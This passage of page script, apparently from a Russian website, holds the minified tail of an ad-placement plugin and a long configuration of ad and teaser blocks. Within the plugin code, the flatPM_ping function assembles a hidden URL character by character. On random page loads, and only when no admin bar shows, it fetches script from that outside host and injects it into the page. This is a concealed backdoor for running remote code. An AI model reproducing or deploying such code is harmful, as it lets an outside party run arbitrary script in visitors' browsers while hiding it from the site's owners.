0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"91707","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"91699","html":[{"fst":"<aside>\n<noindex>\n<div style=\"border: 2px dashed #FC0D20\" class=\"cpa cpa5\">\n<span class=\"cpa_header2\">От нашей читательницы - <\/span> Тамара Ельфина<br>\n\tПриготовление вкусного домашнего сыра больше не требует никаких усилий, а потому может стать дополнительным источником вашего дохода.<br>\n<br><a class=\"cpa_anchor\" rel=\"nofollow noopener\" target=\"_blank\"  href=\"https:\/\/clickprk.com\/Dges\/experimentoria\">Подробнее...<\/a>\n<\/div>\n<\/noindex>\n<\/aside>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","by","kz","kg","az","am","ge","md","lv","uz"]},"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"91691","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"91688","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"91709","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"91703","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"91689","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"91706","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"91704","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"91692","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"91708","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"91690","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"91694","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"91693","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"91700","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"91712","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"91701","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"91710","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"91711","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"91714","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91697","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91705","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91695","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"91696","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"91715","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91716","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 